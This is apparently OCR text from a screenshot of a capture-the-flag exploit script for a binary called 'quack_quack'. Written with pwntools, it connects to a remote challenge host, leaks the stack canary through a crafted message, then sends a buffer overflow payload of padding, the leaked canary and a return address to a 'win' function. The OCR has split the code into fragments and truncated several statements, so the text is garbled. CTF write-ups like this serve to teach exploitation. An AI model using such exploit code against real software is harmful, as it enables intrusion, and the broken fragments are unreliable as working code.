
#target = process("./quack_quack")
target 
=
 remote(
"83.136.253.25"
, 
52011
win 
=
0x0040137f
msg 
=
b
"Quack Quack "
payload 
=
b
"a"
*
 (
101
-
 len(msg)) 
+
 msg 
# put "Quack
target
.
target
.
recvuntil(
b
"Quack Quack "
target
.
recvlines(
5
line_leak 
=
 target
.
leak 
=
b
"
\x00
"
+
 line_leak
.
split()[
3
][:
-
1
] 
# get coo
payload 
=
b
"a"
*
88
+
 leak 
+
 p64(win)[:
2
] 
+
 p64(win)
target
.
target
.
Flag